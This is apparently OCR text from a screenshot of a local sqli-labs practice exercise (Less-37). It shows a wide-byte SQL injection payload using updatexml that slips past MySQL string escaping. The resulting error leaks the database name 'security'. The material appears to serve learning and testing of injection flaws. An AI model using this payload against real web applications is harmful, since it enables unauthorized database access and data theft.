 Less-37- MySQL_real_escape_stri
20231224-sql注入4.mp4 | 行行
单引号的转义字符_百度搜索
192.168.2.84/sqli/Less-37/
火狐官方站点 新手上路 常用网址 京东商城 GitHub 移动设备上的书签
Submit
SQLI DUMB SERIES - 37
Warning: mysql_fetch_array() expects parameter 1 to be resource, boolean given in C:\phpstudy_pro\WWW\sqli\Less-37\index.php on line 70
XPATH syntax error: '~security~'
LOGIN ATTEMPT
FAILED
Hint: The Username you input is escaped as : 汉\' or updatexml(1,concat(0x7e,database(),0x7e),1)-- -
Hint: The Password you input is escaped as : admin